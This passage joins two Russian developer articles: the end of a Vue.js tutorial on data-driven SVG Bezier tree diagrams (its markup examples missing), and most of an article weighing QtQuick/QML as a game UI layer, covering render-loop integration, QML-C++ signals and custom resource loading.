Обратите внимание на то, что на первый взгляд использование процентных значений в наших формулах может показаться чем-то необязательным, опирающимся лишь на моё собственное мнение. Однако эти значения применяются не из прихоти, а из-за того, что их использование помогает добиться симметричности и правильных пропорций диаграммы. После того, как вы прочувствуете их роль в построении диаграммы, вы можете попробовать собственные процентные значения и исследовать результаты, получаемые при их применении.
Теперь поговорим о том, как мы будем искать координаты `x2` и `x3`. Именно они позволяют динамически создавать множество кривых, основываясь на индексе (`index`) элементов в соответствующем массиве.
Разделение доступного горизонтального пространства диаграммы на равные части основывается на количестве элементов в массиве. В результате каждая часть получает одно и то же пространство по оси x.
Формула, которую мы выведем, должна впоследствии работать с любым количеством элементов. Но здесь мы будем экспериментировать с массивом, содержащим 5 элементов: `[0,1,2,3,4]`. Визуализация подобного массива означает, что необходимо нарисовать 5 кривых.
### ▍Нахождение динамических координат (x2 и x3)
Сначала я разделила `size` на число элементов, то есть — на длину массива. Эту переменную я назвала `distance`. Она представляет собой расстояние между двумя элементами.
```
distance = size/arrayLength
// distance = 1000/5 = 200
```
Затем я обошла массив и умножила индекс каждого из его элементов (`index`) на `distance`. Для простоты изложения я называю просто `x` и параметр `x2`, и параметр `x3`.
```
// значение x2 и x3
x = index * distance
```
Если применить полученные значения при построении диаграммы, то есть — использовать вычисленное выше значение `x` и для `x2`, и для `x3`, выглядеть она будет немного странно.

*Диаграмма получилась несимметричной*
Как видите, элементы расположены в той области, где они и должны быть, но диаграмма получилась несимметричной. Такое ощущение, что в её левой части больше элементов, чем в правой.
Теперь мне нужно сделать так, чтобы значение `x3` оказалось бы лежащим по центру соответствующих отрезков, длина которых задана с помощью переменной `distance`.
Для того чтобы привести диаграмму к нужному мне виду, я просто добавила к `x` половину значения `distance`.
```
x = index * distance + (distance * 0.5)
```
В результате я нашла центр отрезка длиной `distance` и поместила в него координату `x3`. Кроме того, я привела к нужному нам виду координату `x2` для кривой №2.

*Симметричная диаграмма*
Добавление половины значения `distance` к координатам `x2` и `x3` привело к тому, что формула вычисления этих координат подходит для визуализации массивов, содержащих чётное и нечётное количество элементов.
### ▍Маскировка изображения
Нам нужно, чтобы в верхней части диаграммы, в пределах окружности, выводилось бы некое изображение. Для решения этой задачи я создала обтравочную маску, содержащую окружность.
```
```
Затем, используя для вывода изображения тег элемента , я связала изображение с элементом , созданным выше, используя атрибут `mask` элемента .
```
```
Так как мы пытаемся уместить квадратное изображение в круглое «окно», я настроила позицию элемента, вычтя из соответствующих показателей параметр окружности `radius`. В результате изображение оказывается видимым через маску, выполненную в виде окружности.
Давайте соберём всё то, о чём мы говорили, на одном рисунке. Это поможет нам увидеть общую картину хода работы.
*Данные, используемые при вычислении параметров диаграммы*
Создание динамического SVG-изображения с использованием Vue.js
--------------------------------------------------------------
К этому моменту мы разобрались с кубическими кривыми Безье и выполнили вычисления, необходимые для формирования диаграммы. В результате теперь мы можем создавать статические SVG-диаграммы. Если же мы объединим возможности SVG и Vue.js, то сможем создавать диаграммы, управляемые данными. Статические диаграммы станут динамическими.
В этом разделе мы переработаем SVG-диаграмму, представив её в виде набора Vue-компонентов. Также мы привяжем SVG-атрибуты к вычисляемым свойствам и сделаем так, чтобы диаграмма реагировала бы на изменение данных.
Кроме того, в конце работы над проектом мы создадим компонент, представляющий собой конфигурационную панель. Этот компонент будет использоваться для ввода данных, которые будут передаваться диаграмме.
### ▍Привязка данных к параметрам viewBox
Начнём с настройки системы координат. Не сделав этого, мы не сможем рисовать SVG-изображения. Вычисляемое свойство `viewbox` будет возвращать то, что нам нужно, используя переменную `size`. Здесь будет четыре значения, разделённых пробелами. Всё это станет значением атрибута `viewBox` элемента .
```
viewbox()
{
return "0 0 " + this.size + " " + this.size;
}
```
В SVG имя атрибута `viewBox` уже записано с использованием верблюжьего стиля.
```
```
Поэтому для того, чтобы правильно привязать этот атрибут к вычисляемому свойству, я записала имя атрибута в кебаб-стиле и поставила после него модификатор `.camel`. При таком подходе удаётся «обмануть» HTML и правильно осуществить привязку атрибута.
```
...
```
Теперь при изменении `size` диаграмма перенастраивается самостоятельно. Нам при этом не нужно вручную менять разметку.
### ▍Вычисление параметров кривых
Так как большинство значений, необходимых для построения кривых, вычисляется на основе единственной переменной (`size`), я воспользовалась для нахождения всех неизменных координат вычисляемыми свойствами. То, что мы тут называем «неизменными координатами», вычисляется на основе `size`, а уже после этого не меняется и не зависит от того, сколько именно кривых будет включать в себя диаграмма.
Если же `size` изменить — «неизменные координаты» будут пересчитаны. После этого они, до следующего изменения `size`, меняться не будут. Учитывая вышесказанное — вот пять значений, которые нужны нам для рисования кривых Безье:
* `topHeight — size * 0.2`
* `bottomHeight — size * 0.8`
* `width — size`
* `halfSize — size * 0.5`
* `distance — size/arrayLength`
Сейчас у нас осталось лишь два неизвестных значения — `x2` и `x3`. Формулу для их вычисления мы уже вывели:
```
x = index * distance + (distance * 0.5)
```
Для нахождения конкретных значений нам нужно подставлять в эту формулу индексы элементов массива.
Теперь давайте зададимся вопросом о том, подойдёт ли нам вычисляемое свойство для нахождения `x`. Если коротко ответить на этот вопрос, то — нет, не подойдёт.
Вычисляемому свойству нельзя передавать параметры. Дело в том, что это — свойство, а не функция. Кроме того, необходимость использования параметра для вычисления чего-либо означает отсутствие ощутимого преимущества от использования вычисляемых свойств в плане кэширования.
Обратите внимание на то, что существует и исключение, касающееся вышеозвученного принципа. Речь идёт о Vuex. Если пользоваться геттерами Vuex, возвращающими функции, то им можно передавать параметры.
В данном случае Vuex мы не используем. Но даже при таком раскладе у нас есть пара способов решения этой задачи.
### ▍Вариант №1
Можно объявить функцию, которой `index` передаётся в качестве аргумента, и которая возвращает нужный нам результат. Этот подход выглядит чище в том случае, если мы собираемся использовать значение, возвращаемое подобной функцией, в нескольких местах шаблона.
```
```
Метод `calculateXPos()` будет выполнять вычисления при каждом его вызове. Этот метод принимает в качестве аргумента индекс элемента — `i`.
```
methods: {
calculateXPos (i)
{
return distance \* i + (distance \* 0.5)
}
}
```
[Вот](https://codepen.io/krutie/pen/eoRXWP) пример на CodePen, в котором используется это решение.

*Экран первого варианта приложения*
### ▍Вариант №2
Этот вариант лучше первого. Мы можем извлечь маленькую SVG-разметку, необходимую для построения кривой, в отдельный небольшой дочерний компонент, и передать ему, в качестве одного из свойств, `index`.
При таком подходе можно даже использовать вычисляемое свойство для нахождения `x2` и `x3`.
```
```
Этот вариант даёт нам возможность лучше организовать код. Например, мы можем создать ещё один дочерний компонент для маски:
```
```
### ▍Конфигурационная панель

*Конфигурационная панель*
Вы, вероятно, уже видели конфигурационную панель, вызываемую кнопкой, расположенной в верхнем левом углу экрана вышеприведённого [примера](https://codepen.io/krutie/pen/eoRXWP). Эта панель облегчает добавление элементов в массив и их удаление из него. Следуя идеям, рассмотренным в разделе «Вариант№2», я создала и дочерний компонент для конфигурационной панели. Благодаря этому компонент верхнего уровня оказывается чистым и хорошо читаемым. В результате наше маленькое приятное дерево Vue-компонентов выглядит примерно так, как показано ниже.

*Дерево компонентов проекта*
Хотите взглянуть на код, реализующий этот вариант проекта? Если так — загляните [сюда](https://codepen.io/krutie/pen/Bexoez).

*Экран второго варианта приложения*
Репозиторий проекта
-------------------
[Вот](https://github.com/Krutie/svg-tree-diagram) GitHub-репозиторий проекта (тут реализован «Вариант №2»). Полагаю, вам полезно будет взглянуть на него перед тем, как вы перейдёте к следующему разделу.
Домашнее задание
----------------
Попробуйте создать такую же диаграмму, которую мы здесь описали, но сделайте её ориентированной вертикально. Воспользуйтесь при этом идеями, изложенными в этом материале.
Если вы думаете, что это лёгкое задание, что для построения подобной диаграммы достаточно поменять местами координаты `x` и `y`, то вы правы. Учитывая то, что рассмотренный здесь проект не создавался как универсальный, вам, после изменения координат там, где это нужно, понадобится ещё и отредактировать код, переименовав некоторые переменные и методы.
Благодаря Vue.js наша простая диаграмма может быть оснащена дополнительными возможностями. Например — следующими:
* Можно создать механизм, позволяющий переключаться между горизонтальным и вертикальным режимами диаграммы.
* Кривые можно попытаться анимировать. Например — с помощью GSAP.
* Можно настраивать свойства кривых (скажем — цвет и ширину линии) из конфигурационной панели.
* Можно воспользоваться внешней библиотекой для организации сохранения диаграмм в каком-нибудь графическом формате или в виде PDF-файла. Эти материалы можно позволить скачивать тому, кто работает с диаграммой.
Попробуйте выполнить это домашнее задание. А если у вас возникнут проблемы — ниже будет дана ссылка на его решение.
Итоги
-----
Элемент — это одна из мощных возможностей SVG. Этот элемент позволяет с высокой точностью создавать различные изображения. Здесь мы разобрались с тем, как устроены кривые Безье, и с тем, как применять их на практике для создания собственных диаграмм.
Статические проекты обычно нелегко превращать в динамические, используя средства, предлагаемые современными JavaScript-фреймворками. Благодаря Vue.js подобные вещи делаются гораздо легче. Кроме того, надо отметить то, что этот фреймворк берёт на себя решение рутинных задач, таких, как работа с DOM. Это позволяет программисту сосредоточиться на работе с данными, причём — даже при разработке проектов с сильной визуальной составляющей.
Диаграмма, которую мы здесь создали, может казаться сложной, но мы, на самом деле, воспользовались лишь несколькими базовыми средствами Vue.js и SVG. Если вам всё это интересно — взгляните на [данный](https://www.smashingmagazine.com/2018/11/interactive-infographic-vue-js/) материал, посвящённый разработке интерактивной инфографики средствами Vue.js. А [вот](https://codepen.io/krutie/pen/QRrNKz) — решение домашнего задания.
Надеюсь на то, что вы узнали из этой статьи что-то полезное, и на то, что вам так же интересно было её читать, как мне — писать.
**Уважаемые читатели!** Справились ли вы с домашним заданием?
[](https://ruvds.com/ru-rub/#order) | https://habr.com/ru/post/463329/ | null | ru | null |
# QtQuick/QML в качестве игрового UI
*Статья обновлена с учётом полезных комментариев. Большое спасибо всем комментаторам за важные уточнения и дополнения.*
В играх со сложным UI создание собственной библиотеки для его отображения и инструментов для удобного редактирования может стать очень долгой и сложной задачей. Которую очень хочется решить раз и навсегда, а не делать это заново в каждом новом проекте, и даже в каждой новой компании.
Выходом является использование готовых универсальных UI библиотек. Текущее их поколение представлено такими «монстрами» как [Scaleform](http://www.autodesk.com/products/scaleform/overview) и [Coherent UI](http://coherent-labs.com/), хотя если вам так хочется писать UI на HTML, то можно и просто взять [Awesomium](http://www.awesomium.com/).
К сожалению, у этой троицы, при всех её преимуществах, есть один существенный недостаток — жуткие тормоза, особенно на мобильных устройствах (несколько лет назад, я лично наблюдал, как практически пустой экран на Scaleform потреблял 50% от времени кадра на iPhone4).
На этом фоне, мне всегда было интересно, почему никто не использует в играх [Qt](http://www.qt.io/developers/) — библиотеку, неплохо зарекомендовавшую себя в десктопных приложениях. На самом деле, это утверждение не совсем верно — в Wiki проекта Qt есть [список](https://wiki.qt.io/Qt_Based_Games) игр, однако в нём почти нет современных профессиональных проектов.
Впрочем, причина, по которой именно привычные старые [Qt Widgets](http://doc.qt.io/qt-5/qtwidgets-index.html) не используются в играх, лежит на поверхности: они не рассчитаны на использование совместно с OpenGL или DirectX рендером. Попытки их скрестить дают довольно плохую производительность [даже на десктопе](http://www.shamusyoung.com/twentysidedtale/?p=15904), а про мобилки и говорить нечего.
Однако, уже довольно давно в Qt есть гораздо более подходящая для этой задачи библиотека: [QtQuick](http://doc.qt.io/qt-5/qtquick-index.html). Её контролы по умолчанию рендерятся ускоренно, а возможность задавать описание UI в текстовом формате отлично подходит для быстрой настройки и изменения внешнего вида игры.
Тем не менее, я до сих пор не слышал об использовании Qt в профессиональном геймдеве. Статей на тему тоже не нашлось, поэтому я решил разобраться сам — то ли все что-то знают, чего не знаю я (но не рассказывают!), то ли просто не видят хорошую возможность сэкономить на времени разработки.
Аргументы против:
=================
Начну с вещи, самой отдалённой от технических вопросов, а именно с [лицензирования](https://www.qt.io/licensing/). Qt использует двойную лицензию — LGPL3 и коммерческую. Это означает, что если вас интересуют, в том числе, платформы, где динамическая линковка невозможна (iOS), то придётся раскошелится на 79$ в месяц за каждого работника «использующего» Qt. «Использовать», это, как я понимаю, хотя бы просто собирать проект с библиотеками, то есть, платить придётся за каждого программиста на проекте.
[ChALkeRx](https://habrahabr.ru/users/chalkerx/) *уточняет, что для использования статической линковки не обязательно покупать коммерческую лицензию или выкладывать исходный код — достаточно выложить объектные файлы, набор которых позволит пересобрать ваше приложение с новой статической версией Qt.*
Деньги не очень большие, но всё равно не бесплатно. И есть ещё один очень интересный момент: коммерческую лицензию Qt желательно получить как только вы начнёте использовать Qt в вашем проекте. В противном случае, при попытке получить лицензию вам предложат «связаться с нашими специалистами для обсуждения условий». Они и понятно: не только в нашей стране умные граждане догадались бы для всей разработки пять лет использовать бесплатную версию, и только для сборки финального билда купить лицензию на 1 месяц!
Пожалуй, самым важным техническим аргументом против Qt является её вес. Практически пустое десктопное приложение, использующее QML, занимает более 40Mb (при динамической линковке DLL). На Андроиде размеры будут несколько меньше, порядка 25Mb (в разжатом виде — APK будет заметно легче), но для мобильной платформы это просто ОЧЕНЬ много! Qt предлагают костыль, который позволяет установить библиотеки на телефон пользователя один раз, а использовать их из разных приложений ([Ministro](https://play.google.com/store/apps/details?id=eu.licentia.necessitas.ministro&hl=ru)), но этот костыль, очевидно, доступен только на Андроиде, а нам бы хотелось ещё как-то решить вопрос с размерами на iOS и Windows Phone…
Впрочем, сокрушаясь по поводу разжиревших библиотек, не стоит забывать, что конкуренты — упомянутые выше Scaleform и Coherent — в этом плане не сильно лучше, оба выдают пустые приложения размерами в десятки мегабайт. Unity — немного легче, но всё равно, около 10Mb. Поэтому, здесь Qt сильно проигрывает только собственным, оптимизированным под задачу разработкам.
В заключение, упомяну ещё один потенциальный недостаток — Qt не готов к использованию под Web (Emscripten). Большей части разработчиков это не очень важно, но вот мы, например, занимаемся этим направлением, и тут использовать Qt пока нельзя, хотя работы в этом направлении [ведутся](http://vps2.etotheipiplusone.com:30176/redmine/projects/emscripten-qt/wiki/Demos).
Аргументы за:
=============
Главным аргументом за использование QtQuick/QML является удобный формат описания UI, а также визуальный редактор для него. Плюс, большой готовый набор контролов.
Стоит упомянуть и возможность писать некоторую часть кода UI на JavaScript внутри QML, например, всякую простую арифметику, связывающую состояние полей разных объектов — возможность, очень редко доступная в самодельных UI библиотеках (и при этом часто необходимая).
Однако, стоит заметить, что Qt Designer — это не конструктор форм Visual Studio. Даже для базовых контролов, идущих в поставке Qt, он не даёт редактировать все возможные их свойства (например потому, что их можно добавлять динамически). В частности, вы не сможете через редактор назначить [кнопке картинки](https://jryannel.wordpress.com/2010/02/14/button-with-image-background/) для нажатого и отпущенного положения. И это только начало проблем. С другой стороны, совмещая использование визуального и текстового редактора, все эти проблемы можно преодолеть. Просто не надо рассчитывать, что можно будет отдать Qt Designer художнику, и он вам всё настроит мышкой, не залезая в текстовое представление.
Производительность, по моим ощущениям, у QtQuick допустимая. В свежем релизе Qt 5.7 её обещали ещё заметно улучшить с новыми QtQuick Controls 2.0, заточенными под мобильные платформы.
Технические особенности
=======================
Теперь перейдём к самому интересному — техническим особенностям использования Qt в игре.
Главный цикл
------------
Первое, с чем предстоит столкнуться — Qt предпочитает быть хозяином главного цикла. В то же время, многие игровые движки так же претендуют на это. Кому-то придётся уступить. В моём случае, [Nya engine](https://bitbucket.org/nyan_developer/nya-engine/overview), который мы используем на работе, без проблем расстаётся с main loop'ом, и, после минимальной инициализации, легко использует OpenGL контекст, созданный Qt. Но даже если ваш движок отказывается выпускать главный цикл из цепких лапок, то это не конец мира. Достаточно в вашем цикле вызывать у класса Qt приложения метод processEvents. Пример реализации приведён на [StackOverflow](http://stackoverflow.com/questions/22121664/how-to-implement-a-game-loop-with-c-and-qtquick), вместе с критикой.
[DmitrySokolov](https://habrahabr.ru/users/dmitrysokolov/) *указывает, что есть ещё как минимум два способа подружить рендер Qt и вашего движка: во-первых, можно рендерить вашу сцену в текстуру, которая будет рисоваться как один из компонентов сценического графа QtQuick, как описано в [Mixing Scene Graph and OpenGL](http://doc.qt.io/qt-5/qtquick-visualcanvas-scenegraph.html#mixing-scene-graph-and-opengl). Во-вторых, можно использовать объект [QQuickRenderControl](http://doc.qt.io/qt-5/qquickrendercontrol.html). По поводу последнего на Хабре есть [полезная статья](https://habrahabr.ru/post/247477/), которая, в частности, демонстрирует возможность использование двух (шаренных) контекстов для Qt и рендера игры, чтобы не заморачиваться так сильно с состояниями.*
Если же вы пошли путём передачи главного цикла в руки Qt, то возникает вопрос — а когда же рендерить нашу игру? Объект QQuickView, в который грузится UI для отображения, предоставляет сигналы *beforeRendering* и *afterRendering*, на которые можно подписаться. Первый сработает до отрисовки UI — тут самое время отрендерить большую часть игровой сцены. Второй — после того, как UI нарисован, и тут можно нарисовать ещё какие-нибудь красивые партиклы, ну, или вдруг какие-то модельки, которым положено быть поверх UI (скажем, 3д-куклу персонажа в окне экипировки). ВАЖНО! При соединении сигналов, укажите тип соединения *Qt::ConnectionType::DirectConnection*, иначе вас ждёт ошибка из-за попытки доступа к контексту OpenGL из другого потока.
При этом, надо не забыть запретить Qt очищать экран перед рисованием UI — а то все наши труды будут затёрты (*setClearBeforeRendering( false )*).
Ещё, в afterRendering имеет смысл позвать у QQuickView функцию update. Дело в том, что обычно Qt экономит наше время и деньги, и пока в нём самом ничего не изменилось, перерисовывать UI не будет, и как следствие — не вызовет эти самые before/afterRendering, и мы тоже ничего нарисовать не сможем. Вызов update заставит на следующем же кадре всё нарисовать ещё раз. Если вам хочется ограничить количество кадров в секунду, то тут же можно и поспать.
Ещё кое-что об отрисовке
------------------------
Нужно помнить про то, что у нас с Qt общий OpenGL контекст. Это значит, что обращаться с ним нужно осторожно. Во-первых, Qt будет с ним сам делать, что хочет. Поэтому когда нам надо будет отрисовать что-то самим (в before или в afterRendering), то во-первых, надо будет этот контекст сделать текущим (*m\_qt\_wnd->openglContext()->makeCurrent( m\_qt\_wnd )*), а во-вторых, установить ему все нужные нам настройки. В Nya engine это делается одним вызовом apply\_state(true), но у вас в движке это может быть и сложнее.
Во-вторых, после того, как мы нарисовали своё, надо вернуть контекст в угодное Qt состояние, позвав *m\_qt\_wnd->resetOpenGLState();*
Кстати, стоит учесть, что поскольку OpenGL контекст создаёт Qt, а не ваш движок, то надо сделать так, чтобы ваш движок не делал ничего лишнего раньше, чем контекст будет создан. Для этого, можно подписаться на сигнал *openglContextCreated*, ну, или делать инициализацию в первом вызове beforeRendering.
Взаимодействий с QML
--------------------
Итак, вот наша игра рисует свою сцену, поверх — Qt рисует свои контролы, но пока всё это друг с другом никак не общается. Так жить нельзя.
Если вы пишите свой код в QtCreator, либо же в другой IDE, к которой каким-то чудом прикручен вызов Qt-шного кодогенератора (MOC), то жизнь ваша будет проста. Достаточно связать между собой слоты и сигналы по именам, и QML будет получать вызовы от C++, и наоборот.
[CodeRush](https://habrahabr.ru/users/coderush/) *указывает, что MOC достаточно легко прикрутить к любой из популярных IDE, поскольку в Qt есть средство генерации проектов из .pro-файлов:
> Для VS проект из файла .PRO генерируется вот так:
>
>
>
> qmake -tp vc path/to/project/file.pro
>
>
>
> Для XCode — вот так:
>
>
>
> qmake -spec macx-xcode path/to/project/file.pro
>
>*
[al\_sh](https://habrahabr.ru/users/al_sh/) *напоминает об [Add-In'е для Visual Studio 2013 & 2015](http://visualstudiogallery.msdn.microsoft.com/c89ff880-8509-47a4-a262-e4fa07168408)*
Однако, вы можете захотеть жить без MOCа. Это возможно! Но придётся достать из загашника некоторое количество костылей.
### Сюда (QML -> C++)
Qt нынче поддерживает два способа связывать сигналы и слоты — старый, по именам, и новый, по указателям. Так вот, с QML можно связываться только по именам. Это значит, во-первых, что нельзя на сигнал от QML повесить лямбду (хнык-хнык, а я так хотел C++11!), а во-вторых — что придётся иметь объект, в котором объявлен слот, и объект этот должен быть наследником QObject, и внутри себя иметь макрос Q\_OBJECT, для кодогенерации. А у нас кодогенерации нету. Что делать? Правильно, брать объекты, у которых все слоты уже объявлены, и поэтому кодогенерация им не нужна.
На самом деле, это вообще очень полезный подход, который, с некоторой вероятностью, вам и так понадобится. Мы будем использовать вспомогательный класс **QSignalMapper**. У этого класса есть ровно один слот — map(). К нему можно привязать сколько угодно сигналов от сколько угодно объектов. В ответ, QSignalMapper для каждого принятого сигнала породит другой сигнал — mapped(), добавив к нему заранее зарегистрированный ID объекта, породившего сигнал, или даже указатель на него. Как это использовать? Очень просто.
Создаём отдельный QSignalMapper на каждый тип сигналов, которые могут исходить от QML (clicked — для кнопок, и т.п.). Далее, когда нам в C++ надо подписаться на сигнал от объекта в QML, мы связываем этот сигнал с нужным QSignalMapper'ом, а уже его сигнал mapped() связываем со своим классом, или даже лямбдой (на этом уровне C++11 уже работает, ура-ура). На вход нам придёт ID объекта, и по нему-то мы и поймём, что нам с ним делать:
```
QObject *b1 = m_qt_wnd->rootObject()->findChild( "b1" );
QObject::connect( b1, SIGNAL( clicked() ), &m\_clickMapper, SLOT( map() ) );
QObject \*b2 = m\_qt\_wnd->rootObject()->findChild( "b2" );
QObject::connect( b2, SIGNAL( clicked() ), &m\_clickMapper, SLOT( map() ) );
m\_clickMapper.setMapping( b1, "b1" );
m\_clickMapper.setMapping( b2, "b2" );
QObject::connect( &m\_clickMapper, static\_cast(&QSignalMapper::mapped), [this]( const QString &sender ) {
if ( sender == "b1" )
m\_speed \*= 2.0f;
else if ( sender == "b2" )
m\_speed /= 2.0f;
} );
```
В коде тестового проекта, ссылку на которой вы найдёте в конце статьи, есть пример оборачивания этого механизма для чуть более удобного использования.
[Zifix](https://habrahabr.ru/users/zifix/) *указывает, что есть ещё один способ взаимодействия QML -> C++ — прокинуть C++ объект в QML, и дёргать его оттуда. Для этого нужно, чтобы объект был наследником QObject и содержал обработанный кодогенератором макрос Q\_OBJECT, а также добавить его в контекст:
```
SignalsHub signal;
engine.rootContext()->setContextProperty(QLatin1String("signal"), &signal);
```*
### Туда (C++ -> QML)
Тут нас без кодогенерации ждёт засада — связать сигнал из C++ со слотом в QML не получится (точнее, способы есть, но на мой вкус, они слишком сложны). С другой стороны, а зачем?
На деле, у нас есть аж два (ну ОК, полтора) пути. Во-первых, можно напрямую менять свойства QML объектов из C++ кода, вызываю у них *setProperty( «propName», value )*. То есть, если вам просто нужно проставить новый текст какому-нибудь полю, то можно так. Очевидно, что этот метод взаимодействия достаточно ограничен во всех смыслах, но на самом деле вы себе даже не представляете, на сколько. Дело в том, что попытка потрогать свойства QML объектов из render-треда приведёт к ошибке. То есть, вот из этих самых before/afterRendering ничего трогать нельзя. А вы там уже, небось, игровую логику написали? :) Я — да.
Чего делать? Во-первых, можно завести в основном треде таймер, который будет срабатывать раз в N секунд и обрабатывать игровую логику. А рендер пусть рендерится отдельно. Придётся их как-то синхронизировать, но это решаемый вопрос.
Но если так делать не хочется, то выход есть! Сигналы QML мы посылать не можем, property писать не можем, а вот функции, внезапно, вызывать очень даже можем. Поэтому, если вам нужно повоздействовать на UI, то достаточно в нём объявить функцию, которая ваше воздействие будет осуществлять (скажем, setNewText), а потом позвать её из C++ через invokeMethod:
```
QVariant a1 = "NEW TEXT";
m_fps_label->metaObject()->invokeMethod( m_fps_label, "setText", Q_ARG(QVariant, a1) );
```
Важный момент: аргументы при таком вызове могут быть только типа QVariant, и надо использовать этот вот макрос, Q\_ARG. Ещё, если метод чего-то может вернуть, то надо будет указать Q\_RETURN\_ARG( QVariant, referenceToReturnVariable ).
[tzlom](https://habrahabr.ru/users/tzlom/) *уточняет, что таким образом можно вызывать не только функции, но также и сигналы и слоты, объявленные в QML. При этом, если указать параметр Qt::QueuedConnection, то вызов будет произведён отложенно, в том потоке, в котором это точно можно делать*
[Zifix](https://habrahabr.ru/users/zifix/) *говорит, что описанную выше технику с прокидыванием C++-объекта в QML контекст можно применять и для связывания сигналов в направлении C++ -> QML. Это позволит избежать поиска QML-объектов в C++ коде, то есть, уменьшить нехорошую связность «по именам» между C++ и QML.
```
// Так
Connections {
target: signal // signal - это имя нашего C++ - объекта, прокинутого в контекст
onHello: {
console.log("Hello from С++!");
});
}
// Или так
Component.onCompleted: {
signal.onHello.connect(function() { // связываем сигнал C++-объекта с анонимной ф-ей в QML
console.log("Hello from С++!");
});
}
```*
Ресурсы
-------
В принципе, у нас уже всё почти хорошо. И если бы у всех игр все ресурсы лежали бы просто в открытом виде рядом с исполняемым файлом, статью на этом можно было бы завершать. К сожалению, жизнь обстоит немного не так: ресурсы в играх частенько упакованы, да ещё и в каком-нибудь собственном особом формате. Который движок игры умеет эффективно стримить с диска в память и всё такое.
Возникает желание все ресурсы, связанные с UI запихнуть туда же, где лежат остальные ресурсы игры. Тем более, что их не всегда можно чётко разделить — порой одна и та же текстура может использоваться и в 3D сцене, и в UI. При этом, очень хочется, чтобы в QML-файле у нас по прежнему было написано «source: images/button\_up.png», чтобы во время разработки, пока ресурсы у нас не упакованы, мы могли бы редактировать UI в Qt Designer, не занимаясь написанием плагинов к нему.
И вот в этот момент нас ждёт жесточайший, и очень обидный облом. Фактически, нам нужно подсунуть Qt свою ресурсную систему под видом файловой. Но поддержку виртуальных файловых систем в виде **QAbstractFileEngine** в версии 5.x благополучно [выпилили](http://doc.qt.io/qt-5/sourcebreaks.html) «в связи с проблемами с производительностью» ([обсуждение](http://comments.gmane.org/gmane.comp.lib.qt.general/33251)). Я не знаю, что и какой пяткой там было написано. Все наши игры прекрасно работают с VFS, сочетающий в себе несколько источников ресурсов, и на производительность не жалуются. Самое обидное, что замены авторы Qt не предложили.
Впрочем, пока что этот класс не выпилили до конца, а лишь «приватизировали», так что если вы любите жить рискованно, то можно использовать его, подключив приватную библиотеку и хидера.
Один костыль авторы оставили — в QMLEngine можно зарегистрировать **QQuickImageProvider**. С его помощью, вы сможете хотя бы текстуры грузить из вашей системы.
Чтобы QMLEngine использовал ваш QQuickImageProvider, а не лез напрямую в файл, надо указывать путь к изображению в QML-файле не просто «images/button\_up.png», а «image:/my\_provider/images/button\_up.png» (где «my\_provider» — имя, с которым вы зарегистрировали ваш наследник QQuickImageProvider в QMLEngine). Очевидно, что если так сделать, то вы тут же перестанете видеть картинки в Qt Designer, который о вашем кастомном провайдере ничего не знает, и знать не хочет.
Нет такого костыля, который нельзя было бы подпереть другим костылём! В QMLEngine можно зарегистрировать ещё одни класс — **QQmlAbstractUrlInterceptor.** Через этот самый Interceptor проходят все URLы, что грузятся в процессе обработки QML-файла. И тут же их можно подменить на что-нибудь. Что нам и требуется! Как только мы видим, что тип URLа UrlString, а, для надёжности, сам URL содержит текст ".png", то мы сразу же делаем:
```
QUrl result = path;
QString short_path = result.path().right( result.path().length() - m_base_url.length() );
result.setScheme( "image" );
result.setHost( "my_provider" );
result.setPath( short_path );
return result;
```
**setScheme** — это чтобы QML понял, что надо искать подходящий ImageProvider
**setHost** — имя нашего провайдера
**setPath** — а вот тут надо уточнить. Дело в том, что в Interceptor URLы приходят уже дополненные base url нашего QMLEngine. По умолчанию, это QDir::currentPath. Нам, очевидно, это совершенно неудобно, вот и приходится отрезать ненужный кусок пути, чтобы вместо какого-нибудь «file:///C:/Work/Test/images/button\_up.png» получить, в результате, «image:/my\_provider/images/button\_up.png».
Ресурсы 2 — ложный след
-----------------------
Дабы повеселить публику, расскажу, как я пытался обмануть Qt, и грузить таки ВСЕ ресурсы из своей системы.
QMLEngine содержит ещё и третий тип классов, которые можно ему установить — это **NetworkAccessManagerFactory**. Неудобоваримое имя скрывает за собой возможность установить свой собственный обработчик http запросов. А что если, подумал я, мы будем в QQmlAbstractUrlInterceptor запросы к QML файлам подменять на http запросы, а в нашем NetworkAccessManagerFactory (а точнее, в NetworkAccessManager и NetworkReply) на деле открывать файлы из нашей ресурсной системы?
План сработал почти до самого конца :) URLы перехватываются, http-запросы подменяются, даже qml файлы успешно грузятся. Вот только при попытке чтения содержимого служебного файла qmldir с http QQMLTypeLoader делает assert :( И обойти это поведение мне не удалось. А без этого, вся затея бесполезна — мы не сможем импортировать свои QML-модули из нашей ресурсной системы.
Ресурсы Redux
-------------
Кстати, у Qt же есть своя собственная ресурсная система! Она позволяет скомпилировать ресурсы в rcc файл, и потом их оттуда использовать. Для этого, глубого в недрах Qt таки сделана своя виртуальная файловая система, которая, если у ресурса указан префикс qrc:/ или даже просто :/, грузит его не с диска, а откуда надо. К сожалению, «откуда надо» — это всё равно не из нашей ресурсной системы.
Есть два способа зарегистрировать источник ресурсов. Оба — вызовы разных перегрузок статической функции QResource::registerResource. Первый принимает на вход имя ресурсного файла на диске. Тут всё понятно — с диска прочитали, и используем. Второй — принимает голый указатель на некую rccData. Документация в этом месте лаконично заявляет, что эта функция регистрирует rccData в качестве ресурса. И дальше ещё мелет какую-то ерунду про файлы. Это — результат неудачной копипасты, кочующей из версии в версию без изменений.
Исследование исходного кода второй перегрузки registerResource показало, что она таки принимает на вход именно содержимое rcc-файла. Почему вместе с указателем не передаётся размер данных? Оказывается — потому, что Qt не хочет ничего проверять, а хочет read-read-read и access violation. В этом месте, библиотека ожидает получить качественные бинарные данные, у которых есть хотя бы заголовок (магические буквы «qres» и данные про размер и другие свойства оставшейся части блока памяти). До того момента, как будет прочитан валидный заголовок, Qt будет жизнерадостно читать любую память, которую вы ей подсунете. Не очень надёжно, но ладно.
